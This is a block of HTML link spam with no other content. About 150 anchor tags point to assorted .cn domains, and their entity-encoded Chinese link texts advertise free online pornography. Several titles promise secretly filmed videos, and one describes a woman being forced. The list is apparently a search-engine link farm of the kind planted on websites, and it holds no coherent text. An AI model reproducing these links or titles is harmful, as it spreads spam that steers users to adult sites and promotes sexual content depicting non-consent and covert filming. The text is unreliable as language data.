<a href="http://clplamp.com.cn" target="_blank">av&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhongjikj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://hasdjc.com.cn" target="_blank">&#x6027;&#x8272;&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shaoqiao.cn" target="_blank">av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cndelo.com.cn" target="_blank">91&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yoneyama.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://jiyeyongcun.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://csucne.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://hfjixie.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://dtfn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://janwa.cn" target="_blank">91&#x539F;&#x521B;&#x89C6;&#x9891;</a>|
<a href="http://cinifo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;app</a>|
<a href="http://qionge.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x5927;&#x7247;</a>|
<a href="http://gzly864.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tbkvip.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;&#x66F4;&#x65B0;&#x4E86;</a>|
<a href="http://mgwmi.cn" target="_blank">&#x5F3A;&#x5F00;&#x5C11;&#x5987;&#x5AE9;&#x82DE;&#x53C8;&#x5AE9;&#x53C8;&#x7D27;&#x4E5D;&#x8272;</a>|
<a href="http://htind.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hkront.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mp3show.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x6696;&#x6696;&#x97E9;&#x56FD;</a>|
<a href="http://sofap.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://szjzgame.cn" target="_blank">&#x6B27;&#x7F8E;&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;</a>|
<a href="http://hoebel.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v</a>|
<a href="http://juket.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x94F6;&#x884C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xzqgsq.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://vipshijue.cn" target="_blank">&#x4E2D;&#x6587;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://chengxu123.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://jzksgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://populations.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yagole.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dljinjun.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://hyzjt.cn" target="_blank">&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://qxiy.com.cn" target="_blank">&#x65E0;&#x5957;&#x5185;&#x8C22;&#x7684;&#x65B0;&#x5A5A;&#x5C11;&#x5987;&#x56FD;&#x8BED;&#x64AD;&#x653E;</a>|
<a href="http://orcw.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://hongmount.cn" target="_blank">&#x5199;&#x771F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiexiao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://faxingshi.net.cn" target="_blank">&#x6210;&#x4EBA;H&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://fm1076.com.cn" target="_blank">&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njjydd.cn" target="_blank">&#x6210;&#x4EBA;av&#x73B0;&#x5728;&#x64AD;&#x653E;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://zgxnyqcmhwsc.cn" target="_blank">&#x64AD;&#x653E;&#x7537;&#x4EBA;&#x6DFB;&#x5973;&#x4EBA;&#x4E0B;&#x8FB9;&#x89C6;&#x9891;</a>|
<a href="http://zhgo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5929;&#x5802;&#x5C9B;</a>|
<a href="http://sxfandian.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgloong.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x7126;AV&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://fs999.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://wiselogic.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x840C;&#x767D;&#x9171;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lijiangjiashui.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mixta.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njzxcjq.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://changyunnet.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://yangmaojie.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://sctqc.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://flyled.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vrfriends.com.cn" target="_blank">AV&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hunsan.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://english88.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://goupopo.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x88F8;&#x4E73;</a>|
<a href="http://11d27f.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x56FD;&#x4EA7;</a>|
<a href="http://gsyxch.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://mxt88.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fagnsk.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x221D;</a>|
<a href="http://sxyxzxx.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://boschw.cn" target="_blank">&#x8304;&#x5B50;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lawyering-cupl.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://antboom.cn" target="_blank">&#x65B0;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gm372.cn" target="_blank">&#x56FD;&#x4EA7;&#x563F;&#x563F;&#x563F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h9vyiu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://chutianlp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fengwoban.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ytjichuang.cn" target="_blank">&#x897F;&#x6B27;free&#x6027;&#x6EE1;&#x8DB3;hd</a>|
<a href="http://taoyouwang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zuiri.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://luohuizhu.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://htmdesign.cn" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://xinkexin.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x7279;&#x9EC4;</a>|
<a href="http://gpcankao.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jlhuaxia.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lanwai.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://gm372.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://lucc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E13;&#x533A;</a>|
<a href="http://thehainan.cn" target="_blank">&#x56FD;&#x4EA7;&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://diruida.cn" target="_blank">&#x9A9A;&#x864E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hgltf.cn" target="_blank">&#x65E0;&#x7801;h&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://yicommerce.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://tai-cheng.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://zhemama.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://tjinnovation.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzzq.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jzzyx.cn" target="_blank">&#x4E9A;&#x6B27;&#x4E71;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://danchebao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;</a>|
<a href="http://boking.com.cn" target="_blank">97&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://guosing.cn" target="_blank">&#x6B27;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qf-fuzhi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://zvmu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sz-hym.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chutianlp.cn" target="_blank">&#x8272;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://edgr.cn" target="_blank">&#x5973;&#x4EBA;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://smnw168.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wbaobao.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zftour.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;aaaaaa</a>|
<a href="http://qunnu.cn" target="_blank">&#x56FD;&#x4EA7;&#x65B0;AV&#x5929;&#x5802;</a>|
<a href="http://dlow.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x9AD8;&#x6F6E;</a>|
<a href="http://0731pc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://xinhuadz.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ug800.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x65E0;&#x6BD2;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://dtcap.cn" target="_blank">&#x8272;&#x4E2D;&#x6DA9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://myscse.cn" target="_blank">&#x66F0;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://720casa.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;18&#x7981;</a>|
<a href="http://4371.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xybsb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzcnb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;av</a>|
<a href="http://zhushijia.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x9ED1;&#x5BE1;&#x5987;</a>|
<a href="http://ynsmw.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://ichapo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;</a>|
<a href="http://v725.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://baiduqa.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;</a>|
<a href="http://xjftn.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://elux.com.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x6DFB;&#x5929;&#x5929;&#x723D;&#x8D85;&#x78B0;97&#x4E45;&#x4E45;</a>|
<a href="http://haozh.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://jayken.cn" target="_blank">www.&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://tjshuhua.com.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x7247;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://thehainan.cn" target="_blank">&#x4E00;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x56FD;&#x4EA7;</a>|
<a href="http://wbaobao.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://wuan114.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://quzlvaxo.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x871C;&#x6843;</a>|
<a href="http://supernotes.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://halies.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szhgzx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://tangshihua.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x7279;&#x9EC4;</a>|
<a href="http://rd0.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x719F;&#x6BDB;&#x8338;&#x8338;A&#x6BDB;&#x7247;</a>|
<a href="http://city-lighting.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://ldpk.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ggougou.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jianhaiyub.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://njjydd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://hao123456.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://flyingtraining.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://aswu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x5361;&#x4E8C;&#x5361;av</a>|
<a href="http://diaogeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://iltn.cn" target="_blank">&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://xwyg.com.cn" target="_blank">www.&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://hjwomen.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E13;&#x533A;</a>|
<a href="http://hgltf.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7247;</a>|
<a href="http://tiaopai.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://yun-dayin.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gazeley.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://joke361.cn" target="_blank">&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E00;&#x533A;</a>|
<a href="http://f24n.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://mala114.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://spyg.com.cn" target="_blank">&#x4E1D;&#x889C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jadespa.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xboft.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;91</a>|
